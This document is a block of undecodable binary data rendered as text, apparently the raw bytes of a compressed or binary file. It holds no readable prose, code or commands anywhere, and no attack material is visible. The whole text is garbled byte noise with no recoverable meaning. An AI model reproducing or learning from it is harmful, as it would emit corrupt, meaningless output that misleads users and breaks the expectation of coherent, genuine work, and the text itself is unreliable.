6C���2�N��˩�.��.(fy|��`,)��ׇ�0$w��z�}=4��G %	��h%L�Bw�%�)G2@�����I�HҎ�č���\����-��X��O4�$����烺e�A���:����Ŝ-����)F��>ԉ�x���z"����ݻE�Gy���s����p���}�?N�0{�̀8ŻР�A��̕Ʊ�������T���z>J�s��iA"Z?�O���=�� K���G۰�)�D����;�3i�ʎ{��^����͢ϰ�𿋣�����`3�є�v��bB}R=�lL�$�l�Fd�}�w�2��P���a�=����U�ɩ��t�(���������B(�~%��J�{�+�]UI��1��,|m�β�b�t�������ӊ���I!2mq��d�� ���w21�0�ԧz��;����T�T,�LȄ|���C��m��k�0
��;/�<�I�ؐ�(E2ŮTr��
����H�\�h����Z�/�H�ܽ~O)��$r4ߤ���Ff$g/��mr/DqCL��P2�m1���9�`HHBL��G*�����Ơ�w��^'p|�[A�q�t��wc�3���*]h�_sF�D�	�W�;t�|�)nGǋ9�_�(B�H�P�[N����3���y�
K_I�@�*��-�����A����J�~�tS�~�&A;�Fա"�*Gs�DGs�`���[�F'��S��<puԀ5RX,*��R���uZ���ʃ�u�@L[��y@��3^TN�YϞ��<�~���0��`EV����JX@uҜ�U��E[��PZVk;x3G_�w�i�p�jcƠu8�6y�v��̷-ն^�v^��=�4w����
�<��u���M1�3�9u-d��'D��eS�53�ƚ�+1���t�hj�ɟ-����BZ7ڀ�v;�i7����0ИJ7���-�yg衟��@���|�q/��E���� ��Zϕ��N���.��.�:����ب���	�#ߥx�8������l�U����xG �>�&<5�h���ź�:�:��؈��ԙ��������kԐBl��wI ��4�*J���d	��Ǟ�q}7��f$A���*���b��7�-(��*�kŚO�����{��p hk"h�c�vQ]9u�)��y����hN���4P9k���v_+�BS�`���N�˼�Yg� �A-�����"���!����"-g�
*���B��إ��>s�$�H2�b0����Ȕ�tO>����!6vi,��R�5���'�OJ'�����(R��7u|{����%����@����"�^��x��w�E/�2孇��9'V�����8.! 2�N#8sON�ˇ) *�46�����ܧÊ��l�DMf (Ã 7�R%(vY���u�'��̂���s�J�v�(��Ta-
j��el%!���`>�[��&��#v��P��Z�xJ�Y?����8~�[~`�@��g��F��DC��e`�zΕ;L�C�ű�T���%/i�t>Y�M��Q�C���թ��ض$��
c�2���6�Z���,���?9��� M�R'5�w'Ld`2�<|̥-(X��/!���RiTx>��	����^,)ޣ�k��2b_b�j�ו7�1�)�>4č�Q�O���)�]m';�V�4��ob2�8���E,!ɽ�,R��p+�m��'��fOb���xJ%#�\
'wQ�iX��A�/�Z�{���v��n��dHC��),Kva����2�F|tɀÏ�����a��D��D#^[h��^P��$���"���ن߷Q}q݁[?� @~~�@�v��*�w��
J5`*L��. ��)
����Ȩ�	+����S3������#�_���� �eA*ڏ&!q������3?]������`m���.�a��:��	@�-���I+=��k��j|�����7Q�p�^(z)X�(H�T���Vn�cCnϷZ(��1H�z?�r�i���!tK�w����#̀n�̊g6=�
�K���:9��П��9�ʃ���W������髫Q	�k��&�,q�U��Ϯ�,�w��E�q��(�����݌�/H��J�b	� �Z�M58^�l����A���s,n4�Bnՠ�4:(��1�-�X����˓�Cզ��
��N���MSvo������>��t������lL)ɣw�R�=]/�Ʀ��]�1�Fخ���ZK��B������T$�@{�|$/�P�Ryڶ����~]��j����4�΍��2 ���
`��i�i�Y�:��-l��|��+N
�2�<*�'�Y�����ހ��l� �O�ơɳL���r�u{�G��ةPY�����Z�r�xD����ܫh7�l�+Z;��8��+P9X���^�*=E��<x/c0`��L���m�`h�����[�Vn���e�n&J�޼�����Ƥn�:"��� �o�$R���J�äM��S��9A���%�ĉ˜�n���x�%N��!������O>�����ɀ��6؀�0F�#�
J��&�[N������q����w�������։��w�w���8(I����@8)K����9*M���T��MI���p�!l���q�I(
���t�ʨ��c��~�i��w�P��h���W�#��n�/ǅB�h	ÿv�j��K��>$Q;�[ޤ�j���Z��훕�48����J4q'���v����(�������&�#�`�n� ��B�	����#�E2=c_&S2����}(l#������(�}���O���0��ډ��I��%��``���w�g�|����@�J�i�PxkC�7vP?��@��'��������^�������ɸ������xY\�k��[Ƚ�j��.u[��. j�F����q�؄�Y}���Z�I��������Qp���ʑ���A�\u�Q�Q�A\k�ӆ�H܏���y��.!n�>�ف�_��X!O�m�+bh����
���,���@�R���Ğ��,چ,L�	:,�iݭ�������b! Z���ք���Yw�I��!��D��lș�^������1َ+��L,+޿��kB�:�0������X��.�"�g-�f1`.s�%�+ȨYp��Uo����I|mu���3z�[)��#�:C�Y���C��'l���߼V�A���&2���2f��֡m}��х�C&��Ô
���#�Ҥٮ�����C��YN��M%�WʩzA����d>��%tGwq5w�����X��������}tU��$XL˟w����7����C] �&���|��{�4�ףq�X6��^����O�w0h�G#����J��Y�����vJ^m�Vv�\wXfsg�%��#�]q�5�_�1����%ȏh�(�Ъ��-�,�� r;�86;��]�[�!���a6�xxO�wͶD�/���4����<#�;S��T������x��+��G�-�-�H&�!��Ɇ�[����iUt��J��L��8���-�Z�h�������*�����ɬ���U�(w�l NԠ�����[�}]xΙ��/�M��'�N_� ��qn�1S
{������E��j�������˘��$�B/л3h���ם��@ܝ辁�̣5l������;;�̞�tϓ�P�e���{)�Bx��N�wx�X��)`�'��	�X�Rz �lk�k)L�>������db��`Yd�`��`��thaP A�L��-J��Ǩ9����:���v�M�@�����x/�y��xh�T����w���-��i�J��9n�Q X̕!λVXe���T����K���ċi(���&�B{,�݅��J	
����z�Ȋ��H���+�ŉ=������9N��;��3Ӈ���4	�������]��.`��g�Z&򽽔8o���2`ȇL�X�r�[	�ۢ.x���\؇)��@�e>c&'�*�� /����ɞ��f=�($	������#�E�ΰHQF>�y0H�����k��pd˰�R���ϐ���w�I�0E%��CSV�i��p��򣍂��Ɗ�K���T됉�L��Ӎ�w]	��%�ՙ� �� ��ka��3�g����H�p�-�� 6 \�@D������~7�1Ⱦ�h��p�Q0����0?��
�����ɂ4�ϟ������5�9 �����˩G`�C	��\����V��Ҙ�L$Ï��̈����M�#�:��:A���@/�	�Z�
�<*�����Ǥ� �������܈�;�:�ԙ�i��!�u	
��w�Q�Ju���L��;Ӹx��;�`������p��`2�w�f��el�-��	�@)�ɄLɊ���z�`�,��	�j������ ��2���h��iF�AN}t��M�f��z����E�Ȁ����$l���ɗf�KC�l��pz!������O��Yћ����f� ����(��, ���CA�wBrW�!�;��	�(^5�J�t	
�K���L���@�?Р
N�Fy�Tk�X嚶��T*���wXe�������?(������`Z<Te��lN|�Ҙ��'`��pH�@�	�ܨD��{m�t� ��F}��j2���8����)Dv�J����U*���艃nH
��?�@��
C�f�����c���l�x@�"xN�vytk�H�U��zݠ��-X���{��tk�8�ƍ��I�.c^���Ӯ��s���<�����nޤ+sd�d�/c(�ڟ��	uO�����*���^1v]��0?�K�>7���?�0Hw������z���A�c�t��4U��Dv�D�3���C
��hw�������0����3n�蘡�wh����2��<{������˾��Ȭ={���sm�u�����\l��O�ȫ�ʫ�����6_�����?����ت[�������2�����䎏3=�|�o��(ӗx������	�`���o�tO���������O]��������0��.��~����֚
X��C9����šP
�옹8ټw�����L�����A�����ߘ�(��ټ:���@�m����/Ӄ��p���co����$����h鋹�1���.�f��� �鰘	���Ӝ����D���_:ĵ��߈�D���h�w� �y�gi����οQ|�w8�Q��Gy�8����� Z�b���,�4٪���Y��M��<�����P4���AV/�����v�A���v،M`�Ʉ'�%����(�������s
ė��M匼�Gw�� ��J���蒫)�	���������(K�`��.���ˊ�����Ý���ß1�-�������������9���������H�;ؘ����X�Q�8��q����a�Xv���Ш�A �C��O���{��Q��;�պ�w�ۏI��܂���n����w)����X����ʎ�Ɋ@��	�_�����#�ڨ���љv^����O=p���a�fX��@1���Bpc/��w0� � �p|����p��.h��	�����;���9�K<��܂#���@�m���ر2�N9����׋��ڛo���> �ɲH��9�����0{B�*���A]!��P�Y!�[��@���O�H�ꃨ�(������a��2������X����Y���ъ]���wq��H���(���؂��₉�	���(�8k��(������d �wȫ̝�pО�:�H�O���*݌�1w���p�������������,�!h�!� +j��Ǹ4݌��Q�Ј�ڈ"��+0}ʬ��p��o���X�.�]n��y��z�s��`���-؂�뒡�����⌅@�aX��-v[��8����o��j�I���������讽j�'v  �=���� �xQ�w���������S8��+�����������8�x��2��(9�S��~��o�����5��"p�`��~wj����8�.�H�\��]J��j�w��Y$)����.Y��h��%�K�c}�����Y�������.��	�-�	� ��NR�]^�w�%��'1;����#'�����a��aQ#�+�h!vH?�"��0> ���M �n ��x���D!��UȄ�8�P:d���m�6���h����D�[���$<K�4
���վ��ڷ��a��稤(�4:���#��B>����'O��K�,9>���8��M�V�%�wJ���?�]�#�����3�,C��2 �꺨�`�KN���c0��c?�7��x�#ӈȣ�Y��� c��0�$�9E+��)4w��o�.���9�Rڏ9o���c=ֿ=�,�+ٚbb��ڤk�������J��+)�5#��Rσ)�d���(��?k�?'`�ǵ��/��!�4M1�8woN>�A�ոӂ�H��+����;vX���2o������I�Q^#�N�끙��Z�,���w̿!���J����(J��څ ��t��D��x���4I�E�ϟJ�b����L��K����B�+���i.�?Z�M=�  �������R�
�D�7��,����C��H�f�N�_�9���"�X�r����������$H��冩���DI�(����
^kƦ���؀@�=���N�T$�d����%��)�����P����L�%ƒu��eYv+歃��q��˿����?�D��^E�w��#+D�HDd����w������������H� �#2���)�dO���ԙ�80���z�wx���@� 	�������Z�Z�9��l�pt^�ع�������%�M�S���(������؈��B���*���Ϳ�n��X���<�Q��qz���*a��*�����A�wئ��[����}�N�N2RÂ01�T��(+^���1_�+2]7����_\��73m)"�'Cʚd�����H�G��徟�J
w��*���-�q������Ș����,��2j&&4���=�أ�~Z4o���
�IQ&Ԙ�O���vܘ�̊4������Rο�R��荾��/[<��#3T� Tv����7p��8����IE�Cڸ��	���2��ߵ+�����j ��\���s�7���G�����\�Dr��"�h�g�Պ����/�h�Ψ��x���������ES@Ó5��Q������И.�>��i�٪� .��=	&i�wM��� j@DHW�]J�i���3���H�	%u��0a�9j�4T?��(ަ��������H�gt#�H�>���x@lE$�hP�-D�_�����$3�w�mx��x��u��-��h�^�dPc�V�*4��w��+ɚ�Ƙ��/�~�
��*����i V��H�qC4�1�CD~"��,f�g��a��\�)kh�vS���5MG �����H"I
t��$y��^��G����H�\cD�V����;x�������w��X�D�dZ}�J��i��V/��(��Ň��	��>����W:|�o�CSl�<ocƘ��}{Vݨ����[�H50�A~���m/�� [���E�,��S�y���T�BM�#�*�U4�[>y��@[����^?f�0Q�:��e)���(�R��Ȏ����؄�!dw؆J�5��-�>z������B�n���B�Y�����	oȄ����Y�-��c�{��⒄(}���L7}�}7��!ySxy��Ϩ]���@���~wV`�E��H\wV����И��?��[NV�xF�T;7����Ps�4v��V������p��9��v�tx������عy�ɉw��D�Q���<1�+Ψuv}�*Y���2\,A����2Y�����j���^O����r	N/�Ǻ ��b�$�=�mR]c�8�M��^d^�v\��X^����m�py�I0�m�����H	R�x�Ԥ�;Iۣ�i��U�Q�IT��W:H$1��5�|t3��/Fӊ�T�9(���X�9�w���r/�������������!� JN���j+xX��
Ӎ�S������� yG���n��r�o�w�c0,on7�-ϋ]�/��<�l���	h�-�	�p
bI#"b���<xʄ�\��'�@C��s�8�d�H,��I��2V�:N�`b�1� y%��<�#��<c�=Tq�̒]��6V�3�/�s��� %��r���0��L��#yZ�'0�ҊJ��Qz�*���aZ���8h��醯�� ūf�a�tBsw�� {LPK��t��e�h3!.��h��hӪ�a��΃*�dB�������==#�,P�̌��$̑o0����ˈ��	���{��:�R�;�
�*Z�CP��K������OG���L�}O���bAs�X��0+�Rf��/�vy��Eb��D|���	�D���a(�ˈѤm���?��d�\=������N���~`K�/Z�+|���	�6�h3i�Ȫ���ڡ����J�;�Bo����.^��i	_�m�w^%��d�7�>��]�
��-Hʸ�2@j��m�Z&�T���ߤ�9�1�Y��j����R}۫R�^��Mɲhv�;���*zl�r�A�ș\� a;��	�����1�+ ���\�Jal��%�?Z!np�t3���Ɏ)�!�+�)B�`+�r��98�����A�<�=�ɎzA�� 5O2b�[�8u���5�a��5.>�?S���t�+I�`[��T.����2� R��H�ᆀ@�o�xw���ƃ�HK뎻�̍��pX�0��-����{(����Zƺ;VX/�(�����uk���/�o� �F�}$�ͤ�Y� �^� �&�t���Zt�����������ť��O�:�=�q��`B�|J�3�	��b�DxH������)H���Z��]�(f��G��Y��t�#��vۺh��h˱v�,�F�O���
H���l�v�ɥ�(��t��ڈ!�͏�T�Zh]��٫D��xt� �w���B�5q���4��t|*6G���B�'R�q5m�nt�:y2��屗�0���C��؟�@����\�T�<�
�X�âP_�z}��Vʉ�x-�X��v���A�)��mƫ�m���˲����Ŭ���*��Һ��v���b�
��P̯�{���tx.�w0�`�(��*��`߇#@'
�$뭣�j	�1��J�2���"�鉵}?7יn�h�S�tb�fy��j���LI"����Ôui���w�/A���������ș�
�glLڨml��(2�T(�ʵ�+�@��I��HO��q���|��("��ӓu���`β����h���܂(�	/,h���� �-.�ݢ�ە#�I/�᪑�G"�^��5c�'��-��L[������ߛE��f��#D$��i�1��_H�Z��;o�<mMrߦ�p0�h	��������� �������h���.��f��@!F�����Һ�0�_�F�Zi8
̃�4��ðP�w����U+�-����{:�3w0I�2�`���Y@6���-�e��UTM�a%��ڟ��Jt�NjcԐ���p�b�D�S�����f'�jo'�Ǧ�$��]�b	D��%�����R΢�rϙ���V�b��[K�Z������	ĎYT.k��_��Z �8��9���`Sj�+�D\��咤��#�]����[���E�Yz5u��n[������5�9�a��_��cM�C�V�>=NG�ֱJ�A����dw��ѧ�ȃ).�"��b��l�7tO�c��@���p����o�n��V)�T*��+��*H��L0��m�9��x�5��:���R�Yz	��g�E�������3�T�/�? �RX��`�_EN0F٧��l7����ղZ2Ԩ��1�F{��5z�!�(�C���چ���4�	����i����p�q�چ�G-��Lh�F��B�}T
�K�I�e�ZȀj+�&���X����ʮAm) ��Ks�*�wy�̨û!�yM� �&�ԫ�T��^�v�Z����ib��}sJt3@h7f��pW����T�xv�sq��Ѐe��"��tնu�Tl�J��"��0�9�!@.�@/RAaȀv�S=������r�`�������ic�j1���]����z�e�
�2bT��&8�ۈ�	���o0 ����J`��ÊȻ=�	�؟s�J���y���҃B���I2�	�4Jy�
�P�=��K
��Jwd�2;����h��X�pc��ʮl˻tKv8����j:E��*0�$��(�Lxj07I��`����X���^�ɋ� �,[�����"�I]K��Ҩ�C���C%�I5�LI$��ذ��qɭ���ʫ���<e#��2?�ɉ|��x��r�1��H
���h��Þ�8����(�8ȿ�ܚ/X7��%
4�$�K���"�����9�L��3Lk��X��؉�t���p�X �(
�S4��������p�.w�{���B��4�8(���; �N�y�0��HM����������O�H����[ ��1I3�4�8h��\��p��X77Q<��.��\�ꬂ���Z4ݳ���(c� ����k��وt�°�/z�]�Ɇ��
���D{Ѝ��4�:��0(�.����) c:��O��������
�ς�B.�
CTA��'�
K�O�ـ9@���_���7i)���؂$�4����	�%.ؑ�w|�!����ąt����q���* �.@ 0ԺԲ�j��
���	�8�A5>Z�=g't��MO��T�`��ԟ�+�@� A�I�@�X��IqL����
.(�6G�Xs�
�œ��Ű�p+|�����	�.�L��OI��d�H�M��r��	2�Ю�A��2����@��M҂	�Q����Âm��\���S��PB����X����&p�Wp�ء�*h���9�@��Ǻ�G�0� ��[w��X$���p������p��
����[X4��۾5�������ۿu� � � ��`��5
��`	�t��O:�v[�I)�S<E�$�p ����m<Q���.CíV 0ܵ����X �p����;�Üꔶ�O��!�.�	���]�$r[���%��	�����h���u������p��@�$P\H��l7A��\���6����x��W4�� i���	�0�b��Ө� ��:-Li���eLE��w�	�p����0��}��|�����e^����Q���b���R�_�a�%�M�i0���[�� Y.���\4c�	�յ���]�@��H�3�'0| � �ؘ7d��Õ�j���A��G��=��!`	�pXA�ڢI���Z�\�*0_􍁷�]��*M���XL
�C��TMM�H��
�p�dć���ː	�X����H\��\�'ϚJ�X�Q��_��k�}������]���኷�QG��w^����L�xP��Z�ԯ��+�����@��@�H /��N��2V[	[U�$��XT�����HyM%x7/8^�⚻0���D��tEW~�� �&X� sh8ݓU�9�����ܥ�����i����T.V���\	��d�����Q'HR�PԐX����TX]���*�V��\E���ue闦NŝL@O0��]��N�"EE���Z���[������{�������T]���BM��w�	�(��� �����p��J�s�fk}�_# ��X�v[�th8�K�N "��EŴނ, ��HYȕ��s�Ƅ�
�8�X��!�ê��$1 �)K�U0���	�Z��1������^ �pԀd��L)r�'D,�ƈ.x���n:z��l_� 1����������hLsn���Ƞ3�2kJ��=�X���`h��Ɔ�^���U�9��朒$��`o��W���@٢zͤy
ز���F����w��� �v;�r\�{<��-���2��n���x�ۨ��t�g=�|���
�8� �����F`�W2
R�90ip�~(�����P	ظ�٘�� >N��`׊�f�'��X������H�ʌ��������r���9/Z	��Hմ�����!�5T� V�0
U�d>�P ���[���ǐ-b����������H��H�إ���1����^
����Y'��P����.\OY�]�[G�hwc��*�hťp��%�\���4�P�.I��h�A������c!��Lw+�&���-t��8�(��@�����L��.W#�%^&>)r_PF�u�&x�v!#X�]Z��j)0��O?N �p�%�V=���qSx�m�fV YA��Fi�o������ @�� ��Μ��Ai��M�xn(�����&ȍ�`�E���e#Ɖ���t�K6�u���Ww�j�.�� sX����>�Φ��Q���Z���H��X�o��w6������X�\��f������0��6(CyP(C!���	�x��8��`)�oC�-�0�� ��P�'���z���t�]O�7��x�>�����e��Q\���`��H�x�ϡ6|o՜����!� d���'�s�PDQ(iЍ%������p��hǭ�N���B�����0<�w��z�� ��J����=z�O�R���a#H���j�6��+����
�  ��M.��J�R��Bo��翸�~(�C�w�o`j��5����X	��l)��7|9��v\x�T3���4�Z?> 0�"Á�.��� 	d$Y�Z�+r��h�Q��{a�� p�R�`R�%�~�XRȷW�H�8��/��8�)�-� �s�؂��<���s^�qWMz�<=�����l��t89��6��HֺX᝸��*6�V��n�� 'm���$��X�"��a"L��j���X�e�8U���֠<��0�qUfa���(�'��}�!��!�?���w��
 �R�Vc�2>��QO�XҾ����C���j�IgX7����S�w#q0���N�3��L7�����,4��о-�]{� p�s���E[� �w�����@�ˍ����
v�����.�������O7���p9�z�B��:�az�D��Z$�{�F��2l�\OË}`X�8�۩v������.�s�����ݫ��u肬�ԫ��c!�	#���y�Ԁ�w�p�FD�����j��I��ź)�
~J���w�s��j��d�r����s���.����r�b\"�;�e�-�+u'��+۾5�行���a�k���̨�;�w%�sGZ�����X�t�5a�~us��������Z�=O�uɔ�*�D�w-�CxȪqjÌ�6��
��0�������l�>u[L����؛+}Y�ɨ
��6�\O�w�Ì�u��:�hT�����ъ_��`����ȿ��,
�wԉ������㹜���L��ir�w��؈�R��ȸm�2q��B!���]q����ܜ�w�����=\(���Ǒ9o����I�Ђ�R�o��LX�����Վ��I������Ȁ�&�Y���\��0�N��m�\ܞ������r�������68nY³�=]�SQ�a��������j���L]�]+�v������':~2؂�࢘���L�H��׬\9,�����(Ϯ�d�?j�Y�I��X�7�ܤ�w���^எ�sw�D�C��ń�o��Y��Uv�fڗ�m\��|�ɡ��T3�M�ب�,��-Ps�-w�*�H&��9������l�������w��a���'���W�qY�n���h���p��i���=�Nh���p���S*��� λ]X�:#�ߋɒr���%!��jg.���MQ�xI�P���1�xR_�l���dm����-�����_����}]���ް�;�\!����f܍ q����P��8p|+���\,F�e$wȕ��������]f��F�'����r�T;��a�K�@Un������w�֮��	(u�Z3��� J�*��a��|���a(�w(�ðϼCu������&����I�� HNz4S�Eǥ� �,���h���꩞��Imf���(��� �����g����v+ߟ�A즀���11��r���� �t���oJ��l���u�����m�
�B��yK	��훨�'�
��Ȟ�����}�L�.���-,�q���(���Iu+w����w��t+����,i������r�L)�<��2�Ԟ@��;�bI���
�M�WB��1
C�DPl�ᑖ���"��O8�6`��XK�����@�΅ۭ�pH��Xf����PK	���̆V� �٩�0 �vyǀK����@�������Ik�~���:<-���=���̠?AŰ[��.����/�ՑH��ȍ�h�d��	j� �i���\��\��s�ɏ�� �=����5p����pp��Bٟ�<�*HwpL��43�n+���8���E�?���֢PI�~�r���H�|9����YD����(�|܈�� �"!�u�ہʸ�Lڈ���%ZQ`-(�`N�,���h����9��(*?��
O�
i�_�a�MD|ۮ���&�~�Ua�K�W��.#U���Wx��ѐ�P��U"�?2��r\?���ݸ �I�9���.�=����Z�]Z�����̎m Ă�h��fr�A8���z���

�t���>x��ʌ4.���)w�shTx��3Z��p���0pM�Ff���5�1X����*�#.m�B�SR�+������B�7 u�C�> �����w���@4y�KC��			�LH" �������� ��dZ��i��v�(uD�������9/�۾!�0��D��L�=a���x��뒗���7������y���]�ߨˠ�� �Ȉ�j`���� ��1��H�8w	���쪠�Ȁa��,m�Y^������%O�N����}���V�0w�	��Z��g�����/k��3�� �ѭ}^b��y�9�ܶ�I����&ȏ�B`��1�}Q��D���(��@M'��_�w��@�,ajĸ�S��B�晨�2T�Ak,�L�^S�)iF6MÌ"/��eL�(��[�8Bd�m��܍]��T5i<����)D��j��L�؛q(��O�?�D��t_�H�O���Th�(�4���ޜ,��P���9��,�m�i��
i�\3�瘾�./�]x�ʛ� w/�M����Y�'ay��#��=��Q�)�#2�"
��ɆۄP��9�xI���@��	���b���NwI�0�L��J�Ȁ��ey]��ڪ��l菹��i;��x�4w@>�4��7T��H9}�;
d�-�mil��+�0�R�`V.��4!RٝL5%�EF�Yt�^��lH��H�(��5	HL�4	��ʟt��P�艍 H���<���8�T81�ɔ
��m`�0M���~�@����I�ʃ0	��A�ȸ�wVCyK������8ʇ�Ɂ�ȳ����kyh�lɖ�̇J�tP�m��y����XT
��"��Y�L�P�Y��Z=��
��Q#�ʌ���ʕpÃ K�0J�0S�Q�Ɇ���q��	�H��Կ�*�-�H�L鉞���:Q��@)���v���L�����ɨI��i�ɴ��xȴ0Ը�(̝�˸�k�5����M*�<J� �̘Z?|�F����և�ܸ��Zi������H�P��4R� ˛���Ʉ�wȡJ�J�xɄ��"�֜(��ɱ
ԅ�J�����������H! �L�Q� ��T���������k��O��J'tI�t	�T�Ě̄��:�L(���\TI(驇�˟6�rl�h�� L�������	�$B�Q�؈�K��l���Mӿ֤(���e���ڝ
�@��\����0H�ʨ�
�������(�� �H	��I��*����
������������m�hͿ��t�����v�Y��pʗXw
+���̳�F�xE��̤tH�P�LJ������xjÐV�����+���$�ښL���ɴ����~�� ��ꭶ���H��⭖�=k.i˲��\��#yɪ2H`������D� ���	H	����H��x�����\	�����ʠ�����ʮ�ɘI�ꈲ���K��I���lM�N]�Tɀ A��=��K��D�鈴�9�����` ������t(� ����P��@n��^��<)�p!��8ʁ�w��0�xK�L`��_�����?=�ڸț�����o��ɔ����m3�ʁ\����H��ٌ���
�lS�6�4�\Ʉ���
�D�D�����(�����d��p˙zI��"	���*���
�pǀ��RK�؈�O5����l��"�;]�k���X��\"%R"�P
�XHr1и��'�_'B��㛺!�$`�u����#���<ȟ�����䊖�#<��h	��+�a�����L@P�.��C�vh�����ʆ�wH�dȨ0�i������#Ì�>�#&X��-���������w�Id�Ҧ�K�&��b��/���`�/LA��,�YքT�L��
�0
��E� ���R�lHʃ�D�<Ȩ,�xI �N$mȆ0
�v��2��色�	�bȠ����Y�Nՠ8-"鈈���4"Ād����zUҸ�_ �&%:2 ���9��àぐ�z<�����xH��_U:�W�+����a�d���)Q�̃t��$��X��@�i��<H׭�X~mwn
4>T���"L�h	���c��4�)-延a�YK/��	J�L�`��G�N{�$���M�n���N�����эf^���4�I@+�5���Ȁ�,�4�Y�����ˮ<B�����Ȕ-l�h-V�����T����^� �o��I'�,w�%�����AALS�_�F��0ȝ���������x�����8��x�N��$��`��t#�%�3���dK��̠$,l*L�P�2	�lj5��im)�NH6�S�xH�a���dw�ÄR��A��<\�i�L����RiK�ܠ�:�MI�КP�����H����[�4��<���Ԯ 3�Q�,��,.	ʕ\ME(y��ZZ������Ju�T��!Չ>w&Q��I� b�(�����x�+�M�kJDVr��$��:�|�d�� ��<��L��ҌK�L�Lx�J'l�=m`gAK�$n�T*̀{3���H�x˼�́�)�tc'�ˈ#ɬ���sݻ��+���$ǘ/f�m��m�q��n�S�w����௉�hݍ��¥��4��^�J�ʛ4I��-��Q���_���xـ�ʠȩ ^�� ��H'!�'�I�����ɮ��AIM���k1�7bnX�<�_��ğ͠��l��́DL� :B�j�L
���tB���o�̩�L��4��j�ē��kr�̐�9��I��a�k"�H%.���-�,}%&=)���+=�'̱�[���VΓF��hm�,��K ����Jɡ��;!�I ��DS�-Zd�l
�Ȳ�w��T�jin
����w˯��Pg��hT�2��R�U��!r'�O9�x��<|��H��i9ʡ������9ǿ?��%l}qş�)��0.�?���<�	��?�w�7D��;�X`:�2���PH8d���I'0�Zֽ�PI�x`�I��b�sˡē�$ �T��~<�� ���������$�;����_�0���d�x���� ����N�JS손ȋ��XI H����
3�lS��B;MA;{�����,w˛�!�@J�a��A�3�%�{��7U��������{�ãʵ��d�,ԃ�
���Tc
?1�/�%�m�o�
P9�<�dŠ�;~����1J�~}U�T8�g��P��3v������PI�p��_.2�=NJ��a�>H<�J瞌��كdȃ$�#?�Ċ�[B�>�4΂�����	ƚM�Qv�ȕ����lM�ӦT��夶��.����݈���<;�����.?+�����_��}�4�	�皉Y�P�w�SjK��4�;<�h�Bm����Y�4I��J�4J��`�O�#�hNcVTx�pK�H���t�x����(�+�̤�&�tKk����C���Bn���l>�3�}�J<=z؊t<Mԁi�@��ǓǗ��, �r	ܡ�xr��ח/����\�=���e�yR����n{{f{I\_Lu.�R�s��5^����4�T�T7��䔎���8��H�TȌ,�����	ֿ���78Aձ�1�k����4����t"��S��C�@w�n���x��)K[��Ě:�\�a+6a�i���\P'*L��+L���D��T���f��w�Cc6�� Ó��{��6<�;1��z��3q
k	��c㸵�a}�g���� ˈR��`^��z���ɳQ����.��/��f�<}�њ����v����Xh�����p������v���т��������q��i��1t�
i����tۉ�����Zq��F0eS杻��u~C	x��!�!���XE�.w�dcY8wa� 럚�Ia���IXÇ1�)ɦP� �"��}Ë#�t�TY��i�9���O�hN�e�Y|ׁ+�i�e��i�>z���@B��]#�?�5��a���>%_��U�߼|z\ʵw�t�ZpJj�txg���((ȵߦ��0wcކ���pvg�,�����s��tx��"8��ձ�̎:}�U�"����� ���j@+�86�Z	'�hС3�*`���R����R���{� %���⫖����vy�O��� w(�hr��.Ԭ �j��A�i��u��%�>�ڊ���B,���h����
)����v�/���+M��� ?�;� 6x9�/
$�޸�����9(���YΟ�@�Q�s�
�$���{DSjnZ�#z�?���J\��bn�e�a���
��o3x2��,}X�)�h�6{�rf�����
,
)ݤ�,u��M����8H��t ����`�x�������.�ikK�ʄ9/���@��ع���(� �wi�v��i�j�`�Rj�6�k�(����@
����KAظc=t�oh��
:::� �J�@���	ҳ��@���y��BՀ���/9��ʉ�/R����J��x�� :E�S��F��Z�r���#R���}�1}F\!��1��I��9���v1&���g���X)�Z]���D�gc8*���~�1��@�b�m���Ĺ̓��<��r�w�O;}��tk��8�����pI��f������w)�$7v����i�5w������
>���Q� 	�
-/v�c��z�~� <�k	7)��X(��[����L���qIY������� ��ꋁ�l��A	�d~!�I�w���j���X�w�)��H�C0��YS�F_��XK�T��?V�͆�q��@�C� ��@�j8���@�1�l���x��ߝҟ���0&Ƞ�=�
�x*�ը�ˬJ˰y��٪��h2�A&���������H���
�����X��'�ͩ�wjψj�G���1�~B���~��$H���6|��ƛŮ���r�L��py
�����,�*�����,~���E�9�`�Z�!Ȏ�ٓ�Ɇ[�|���)��j�亗�!���z�. ���ZY���!.�nۉ,�������lJ�
���tũ�X�&�����e���)����;�v�Y�F��
�8(�	�XLa�k��� �� K����HI��9�9��؈���������ԏ ��&ئ��\�K�Awf����(�Ű]���4���n(,٤�
8کh�﯁���%�-���|᭤�u�wrq�M��#�t���	�d�ӘP����ۀ���t��(�~�إ���~�I��L�����[�����.qτ�J���m{��X��J �1]e��3��$E��h�4��x+�}� �%z��@��J������������b���T�Yߝ- �Ȫ������M�pl�֛a��}�%d�y��퀞�2�戕�����w=0a���D�N����d�I�w H��x��l4����"����O@@ܑ�4� �n�γ�[]E}$DV~B��V�O�W}��B?������uB��h?|��>X��ة�� �����NB�[�d�������,�B荻$����D��ꮎ�^��y�d;%��@@��6x	g誠��3����Vh����"xe�q/�@؀�L�3Ô�@��M��a������� �*w���W��6�)��Z0t�H�^����w|� 8@��=��0J� Հ���̨ԛn��ⱌ���\�*j8h������
�S0��c�L�k4^�$dVlQ`�g�gP��c��+�{=���R�_b!���z�����;܀�*Ŀ�M�Y�`���3�D�� ��y����z��c�,��pj�._�5�
���0����YF�~A'�Lw��˦�X~��!��,�@��O�?�}^�x���|�J2�ͮ����_����,
�8����~��E��wK�V�9�����i�0I��؆�i�WH��z(+ڼ!�����#�2j�W�K��"��T�ͱ{�A7��'iT,�R( �Ak�9ud���X%�n�T ̈�t�p���tŬT�w&��I��jiw� ��(���Q�ZDd�lD�1�#>Q�E�2ܥLK�m�0ǹ���MQ�,n�]7ҝ
�sX��&������J
���
�p��Bi�����
H�b�$��x�c�*��D��
�2����d��d@f��O�w���M�v艾h��8��cF7hH��h.���fH������i����(xh��h�*e��i���K����3 V���y@ȆN����U§N�N��V$��l����b�WzD�*��G�R�o"
����!�������튴����HYJ��੒ ��Kt�������;,
�t)D ������6�NL�h^a�vxG��wܠo��܌`�M�����j�|�a�j���V���!�S-�2h�v��Z	�w@#��
��yx`J¸��H�Z������(��*�2h��8��J�ǈ����gh�5�ǔ�	��J��j��(��m�Jm���F�PK�؊SB�p����A�@8�wI�~i��d�^xm�gh��l��ȭ�ڭ�hw֎������֌��-mĈql��$~��l�
�v��ꏞ�&
